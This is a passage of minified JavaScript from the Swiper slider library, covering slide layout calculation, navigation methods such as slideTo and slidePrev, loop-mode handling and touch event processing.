T=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),d[i]&&(d[i].style[e.getDirectionLabel("width")]=`${T}px`);d[i]&&(d[i].swiperSlideSize=T),h.push(T),n.centeredSlides?($=$+T/2+k/2+b,0===k&&0!==i&&($=$-s/2-b),0===i&&($=$-s/2-b),Math.abs($)<.001&&($=0),n.roundLengths&&($=Math.floor($)),S%n.slidesPerGroup==0&&u.push($),m.push($)):(n.roundLengths&&($=Math.floor($)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&u.push($),m.push($),$=$+T+b),e.virtualSize+=T+b,k=T,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+_,o&&r&&("slide"===n.effect||"coverflow"===n.effect)&&(i.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),z&&e.grid.updateWrapperSize(T,u),!n.centeredSlides){const t=[];for(let i=0;i<u.length;i+=1){let a=u[i];n.roundLengths&&(a=Math.floor(a)),u[i]<=e.virtualSize-s&&t.push(a)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(l&&n.loop){const t=h[0]+b;if(n.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),a=t*n.slidesPerGroup;for(let e=0;e<i;e+=1)u.push(u[u.length-1]+a)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===n.slidesPerGroup&&u.push(u[u.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===u.length&&(u=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;u=u.map((e=>e<=0?-g:e>t?t+_:e))}if(n.centerInsufficientSlides){let e=0;h.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;u.forEach(((e,t)=>{u[t]=e-n})),m.forEach(((e,t)=>{m[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:u,slidesGrid:m,slidesSizesGrid:h}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){f(i,"--swiper-centered-offset-before",-u[0]+"px"),f(i,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(c!==p&&e.emit("slidesLengthChange"),u.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,i=e.el.classList.contains(t);c<=n.maxBackfaceHiddenSlides?i||e.el.classList.add(t):i&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let a,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){const e=t.activeIndex+a;if(e>t.slides.length&&!i)break;n.push(o(e))}else n.push(o(t.activeIndex));for(a=0;a<n.length;a+=1)if(void 0!==n[a]){const e=n[a].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:i,rtlTranslate:a,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;a&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let r=n.spaceBetween;"string"==typeof r&&r.indexOf("%")>=0?r=parseFloat(r.replace("%",""))/100*t.size:"string"==typeof r&&(r=parseFloat(r));for(let e=0;e<i.length;e+=1){const l=i[e];let p=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(p-=i[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-p)/(l.swiperSlideSize+r),c=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-p)/(l.swiperSlideSize+r),u=-(o-p),m=u+t.slidesSizesGrid[e],h=u>=0&&u<=t.size-t.slidesSizesGrid[e],f=u>=0&&u<t.size-1||m>1&&m<=t.size||u<=0&&m>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),A(l,f,n.slideVisibleClass),A(l,h,n.slideFullyVisibleClass),l.progress=a?-d:d,l.originalProgress=a?-c:c}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:s,isEnd:o,progressLoop:r}=t;const l=s,p=o;if(0===i)a=0,s=!0,o=!0;else{a=(e-t.minTranslate())/i;const n=Math.abs(e-t.minTranslate())<1,r=Math.abs(e-t.maxTranslate())<1;s=n||a<=0,o=r||a>=1,n&&(a=0),r&&(a=1)}if(n.loop){const n=t.getSlideIndexByData(0),i=t.getSlideIndexByData(t.slides.length-1),a=t.slidesGrid[n],s=t.slidesGrid[i],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);r=l>=a?(l-a)/o:(l+o-s)/o,r>1&&(r-=1)}Object.assign(t,{progress:a,progressLoop:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!p&&t.emit("reachEnd toEdge"),(l&&!s||p&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:i,activeIndex:a}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,r=e=>w(i,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,p,d;if(s)if(n.loop){let t=a-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=r(`[data-swiper-slide-index="${t}"]`)}else l=r(`[data-swiper-slide-index="${a}"]`);else o?(l=t.filter((e=>e.column===a))[0],d=t.filter((e=>e.column===a+1))[0],p=t.filter((e=>e.column===a-1))[0]):l=t[a];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),p=function(e,t){const n=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!p&&(p=t[t.length-1]))),t.forEach((e=>{D(e,e===l,n.slideActiveClass),D(e,e===d,n.slideNextClass),D(e,e===p,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:a,activeIndex:s,realIndex:o,snapIndex:r}=t;let l,p=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===p&&(p=function(e){const{slidesGrid:t,params:n}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?a=e:i>=t[e]&&i<t[e+1]&&(a=e+1):i>=t[e]&&(a=e);return n.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),a}(t)),i.indexOf(n)>=0)l=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,p);l=e+Math.floor((p-e)/a.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),p===s&&!t.params.loop)return void(l!==r&&(t.snapIndex=l,t.emit("snapIndexChange")));if(p===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(p));const c=t.grid&&a.grid&&a.grid.rows>1;let u;if(t.virtual&&a.virtual.enabled&&a.loop)u=d(p);else if(c){const e=t.slides.filter((e=>e.column===p))[0];let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),u=Math.floor(n/a.grid.rows)}else if(t.slides[p]){const e=t.slides[p].getAttribute("data-swiper-slide-index");u=e?parseInt(e,10):p}else u=p;Object.assign(t,{previousSnapIndex:r,snapIndex:l,previousRealIndex:o,realIndex:u,previousIndex:s,activeIndex:p}),t.initialized&&q(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==u&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,i=n.params;let a=e.closest(`.${i.slideClass}, swiper-slide`);!a&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!a&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(a=e)}));let s,o=!1;if(a)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===a){o=!0,s=e;break}if(!a||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=a,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};function X(e){let{swiper:t,runCallbacks:n,direction:i,step:a}=e;const{activeIndex:s,previousIndex:o}=t;let r=i;if(r||(r=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${a}`),n&&s!==o){if("reset"===r)return void t.emit(`slideResetTransition${a}`);t.emit(`slideChangeTransition${a}`),"next"===r?t.emit(`slideNextTransition${a}`):t.emit(`slidePrevTransition${a}`)}}var j={slideTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:r,snapGrid:l,slidesGrid:p,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:m,enabled:h}=s;if(!h&&!i&&!a||s.destroyed||s.animating&&r.preventInteractionOnTransition)return!1;void 0===t&&(t=s.params.speed);const f=Math.min(s.params.slidesPerGroupSkip,o);let _=f+Math.floor((o-f)/s.params.slidesPerGroup);_>=l.length&&(_=l.length-1);const w=-l[_];if(r.normalizeSlideIndex)for(let e=0;e<p.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*p[e]),i=Math.floor(100*p[e+1]);void 0!==p[e+1]?t>=n&&t<i-(i-n)/2?o=e:t>=n&&t<i&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==c){if(!s.allowSlideNext&&(u?w>s.translate&&w>s.minTranslate():w<s.translate&&w<s.minTranslate()))return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(c||0)!==o)return!1}let v;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(w),v=o>c?"next":o<c?"prev":"reset";const y=s.virtual&&s.params.virtual.enabled;if((!y||!a)&&(u&&-w===s.translate||!u&&w===s.translate))return s.updateActiveIndex(o),r.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==r.effect&&s.setTranslate(w),"reset"!==v&&(s.transitionStart(n,v),s.transitionEnd(n,v)),!1;if(r.cssMode){const e=s.isHorizontal(),n=u?w:-w;if(0===t)y&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),y&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{m[e?"scrollLeft":"scrollTop"]=n}))):m[e?"scrollLeft":"scrollTop"]=n,y&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return g({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,v),0===t?s.transitionEnd(n,v):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,v))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;if(a.destroyed)return;void 0===t&&(t=a.params.speed);const s=a.grid&&a.params.grid&&a.params.grid.rows>1;let o=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)o+=a.virtual.slidesBefore;else{let e;if(s){const t=o*a.params.grid.rows;e=a.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===t))[0].column}else e=a.getSlideIndexByData(o);const t=s?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:n}=a.params;let r=a.params.slidesPerView;"auto"===r?r=a.slidesPerViewDynamic():(r=Math.ceil(parseFloat(a.params.slidesPerView,10)),n&&r%2==0&&(r+=1));let l=t-e<r;if(n&&(l=l||e<Math.ceil(r/2)),i&&n&&"auto"!==a.params.slidesPerView&&!s&&(l=!1),l){const i=n?e<a.activeIndex?"prev":"next":e-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:i,slideTo:!0,activeSlideIndex:"next"===i?e+1:e-t+1,slideRealIndex:"next"===i?a.realIndex:void 0})}if(s){const e=o*a.params.grid.rows;o=a.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0].column}else o=a.getSlideIndexByData(o)}return requestAnimationFrame((()=>{a.slideTo(o,t,n,i)})),a},slideNext:function(e,t,n){void 0===t&&(t=!0);const i=this,{enabled:a,params:s,animating:o}=i;if(!a||i.destroyed)return i;void 0===e&&(e=i.params.speed);let r=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(r=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<s.slidesPerGroupSkip?1:r,p=i.virtual&&s.virtual.enabled;if(s.loop){if(o&&!p&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{i.slideTo(i.activeIndex+l,e,t,n)})),!0}return s.rewind&&i.isEnd?i.slideTo(0,e,t,n):i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const i=this,{params:a,snapGrid:s,slidesGrid:o,rtlTranslate:r,enabled:l,animating:p}=i;if(!l||i.destroyed)return i;void 0===e&&(e=i.params.speed);const d=i.virtual&&a.virtual.enabled;if(a.loop){if(p&&!d&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=c(r?i.translate:-i.translate),m=s.map((e=>c(e)));let h=s[m.indexOf(u)-1];if(void 0===h&&a.cssMode){let e;s.forEach(((t,n)=>{u>=t&&(e=n)})),void 0!==e&&(h=s[e>0?e-1:e])}let f=0;if(void 0!==h&&(f=o.indexOf(h),f<0&&(f=i.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(f=f-i.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),a.rewind&&i.isBeginning){const a=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(a,e,t,n)}return a.loop&&0===i.activeIndex&&a.cssMode?(requestAnimationFrame((()=>{i.slideTo(f,e,t,n)})),!0):i.slideTo(f,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const i=this;if(!i.destroyed)return void 0===e&&(e=i.params.speed),i.slideTo(i.activeIndex,e,t,n)},slideToClosest:function(e,t,n,i){void 0===t&&(t=!0),void 0===i&&(i=.5);const a=this;if(a.destroyed)return;void 0===e&&(e=a.params.speed);let s=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,s),r=o+Math.floor((s-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[r]){const e=a.snapGrid[r];l-e>(a.snapGrid[r+1]-e)*i&&(s+=a.params.slidesPerGroup)}else{const e=a.snapGrid[r-1];l-e<=(a.snapGrid[r]-e)*i&&(s-=a.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,a.slidesGrid.length-1),a.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,s=e.clickedIndex;const o=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=e.getSlideIndex(w(n,`${o}[data-swiper-slide-index="${a}"]`)[0]),d((()=>{e.slideTo(s)}))):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=e.getSlideIndex(w(n,`${o}[data-swiper-slide-index="${a}"]`)[0]),d((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}},Y={loopCreate:function(e){const t=this,{params:n,slidesEl:i}=t;if(!n.loop||t.virtual&&t.params.virtual.enabled)return;const a=()=>{w(i,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},s=t.grid&&n.grid&&n.grid.rows>1,o=n.slidesPerGroup*(s?n.grid.rows:1),r=t.slides.length%o!=0,l=s&&t.slides.length%n.grid.rows!=0,p=e=>{for(let i=0;i<e;i+=1){const e=t.isElement?y("swiper-slide",[n.slideBlankClass]):y("div",[n.slideClass,n.slideBlankClass]);t.slidesEl.append(e)}};r?(n.loopAddBlankSlides?(p(o-t.slides.length%o),t.recalcSlides(),t.updateSlides()):v("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),a()):l?(n.loopAddBlankSlides?(p(n.grid.rows-t.slides.length%n.grid.rows),t.recalcSlides(),t.updateSlides()):v("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),a()):a(),t.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next"})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:i,setTranslate:a,activeSlideIndex:s,byController:o,byMousewheel:r}=void 0===e?{}:e;const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:p,allowSlidePrev:d,allowSlideNext:c,slidesEl:u,params:m}=l,{centeredSlides:h}=m;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==l.snapIndex?m.centeredSlides&&l.snapIndex<m.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0):l.slideTo(l.virtual.slides.length,0,!1,!0)),l.allowSlidePrev=d,l.allowSlideNext=c,void l.emit("loopFix");let f=m.slidesPerView;"auto"===f?f=l.slidesPerViewDynamic():(f=Math.ceil(parseFloat(m.slidesPerView,10)),h&&f%2==0&&(f+=1));const g=m.slidesPerGroupAuto?f:m.slidesPerGroup;let _=g;_%g!=0&&(_+=g-_%g),_+=m.loopAdditionalSlides,l.loopedSlides=_;const w=l.grid&&m.grid&&m.grid.rows>1;p.length<f+_?v("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&v("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const y=[],b=[];let x=l.activeIndex;void 0===s?s=l.getSlideIndex(p.filter((e=>e.classList.contains(m.slideActiveClass)))[0]):x=s;const $="next"===i||!i,k="prev"===i||!i;let S=0,E=0;const z=w?Math.ceil(p.length/m.grid.rows):p.length,T=(w?p[s].column:s)+(h&&void 0===a?-f/2+.5:0);if(T<_){S=Math.max(_-T,g);for(let e=0;e<_-T;e+=1){const t=e-Math.floor(e/z)*z;if(w){const e=z-t-1;for(let t=p.length-1;t>=0;t-=1)p[t].column===e&&y.push(t)}else y.push(z-t-1)}}else if(T+f>z-_){E=Math.max(T-(z-2*_),g);for(let e=0;e<E;e+=1){const t=e-Math.floor(e/z)*z;w?p.forEach(((e,n)=>{e.column===t&&b.push(n)})):b.push(t)}}if(l.__preventObserver__=!0,requestAnimationFrame((()=>{l.__preventObserver__=!1})),k&&y.forEach((e=>{p[e].swiperLoopMoveDOM=!0,u.prepend(p[e]),p[e].swiperLoopMoveDOM=!1})),$&&b.forEach((e=>{p[e].swiperLoopMoveDOM=!0,u.append(p[e]),p[e].swiperLoopMoveDOM=!1})),l.recalcSlides(),"auto"===m.slidesPerView?l.updateSlides():w&&(y.length>0&&k||b.length>0&&$)&&l.slides.forEach(((e,t)=>{l.grid.updateSlide(t,e,l.slides)})),m.watchSlidesProgress&&l.updateSlidesOffset(),n)if(y.length>0&&k){if(void 0===t){const e=l.slidesGrid[x],t=l.slidesGrid[x+S]-e;r?l.setTranslate(l.translate-t):(l.slideTo(x+Math.ceil(S),0,!1,!0),a&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else if(a){const e=w?y.length/m.grid.rows:y.length;l.slideTo(l.activeIndex+e,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(b.length>0&&$)if(void 0===t){const e=l.slidesGrid[x],t=l.slidesGrid[x-E]-e;r?l.setTranslate(l.translate-t):(l.slideTo(x-E,0,!1,!0),a&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-t,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-t))}else{const e=w?b.length/m.grid.rows:b.length;l.slideTo(l.activeIndex-e,0,!1,!0)}if(l.allowSlidePrev=d,l.allowSlideNext=c,l.controller&&l.controller.control&&!o){const e={slideRealIndex:t,direction:i,setTranslate:a,activeSlideIndex:s,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...e,slideTo:l.controller.control.params.slidesPerView===m.slidesPerView&&n})}l.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;i[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),i.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function W(e,t,n){const i=l(),{params:a}=e,s=a.edgeSwipeDetection,o=a.edgeSwipeThreshold;return!s||!(n<=o||n>=i.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function V(e){const t=this,n=o();let i=e;i.originalEvent&&(i=i.originalEvent);const a=t.touchEventsData;if("pointerdown"===i.type){if(null!==a.pointerId&&a.pointerId!==i.pointerId)return;a.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(a.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void W(t,i,i.targetTouches[0].pageX);const{params:s,touches:r,enabled:p}=t;if(!p)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let d=i.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=t.contains(e);return!n&&t instanceof HTMLSlotElement?[...t.assignedElements()].includes(e):n}(d,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(a.isTouched&&a.isMoved)return;const u=!!s.noSwipingClass&&""!==s.noSwipingClass,m=i.composedPath?i.composedPath():i.path;u&&i.target&&i.target.shadowRoot&&m&&(d=m[0]);const h=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,f=!(!i.target||!i.target.shadowRoot);if(s.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===o()||n===l())return null;n.assignedSlot&&(n=n.assignedSlot);const i=n.closest(e);return i||n.getRootNode?i||t(n.getRootNode().host):null}(t)}(h,d):d.closest(h)))return void(t.allowClick=!0);if(s.swipeHandler&&!d.closest(s.swipeHandler))return;r.currentX=i.pageX,r.currentY=i.pageY;const g=r.currentX,_=r.currentY;if(!W(t,i,g))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=g,r.startY=_,a.touchStartTime=c(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1);let w=!0;d.matches(a.focusableElements)&&(w=!1,"SELECT"===d.nodeName&&(a.isTouched=!1)),n.activeElement&&n.activeElement.matches(a.focusableElements)&&n.activeElement!==d&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!d.matches(a.focusableElements))&&n.activeElement.blur();const v=w&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!v||d.isContentEditable||i.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function F(e){const t=o(),n=this,i=n.touchEventsData,{params:a,touches:s,rtlTranslate:r,enabled:l}=n;if(!l)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let p,d=e;if(d.originalEvent&&(d=d.originalEvent),"pointermove"===d.type){if(null!==i.touchId)return;if(d.pointerId!==i.pointerId)return}if("touchmove"===d.type){if(p=[...d.changedTouches].filter((e=>e.identifier===i.touchId))[0],!p||p.identifier!==i.touchId)return}else p=d;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",d));const u=p.pageX,m=p.pageY;if(d.preventedByNestedSwiper)return s.startX=u,void(s.startY=m);if(!n.allowTouchMove)return d.target.matches(i.focusableElements)||(n.allowClick=!1),void(i.isTouched&&(Object.assign(s,{startX:u,startY:m,currentX:u,currentY:m}),i.touchStartTime=c()));if(a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(m<s.startY&&n.translate<=n.maxTranslate()||m>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<s.startX&&n.translate<=n.maxTranslate()||u>s.startX&&n.translate>=n.minTranslate())return;if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==d.target&&"mouse"!==d.pointerType&&t.activeElement.blur(),t.activeElement&&d.target===t.activeElement&&d.target.matches(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);i.allowTouchCallbacks&&n.emit("touchMove",d),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=u,s.currentY=m;const h=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(h**2+f**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=n.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",d),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===d.type&&i.preventTouchMoveFromPointerMove)return 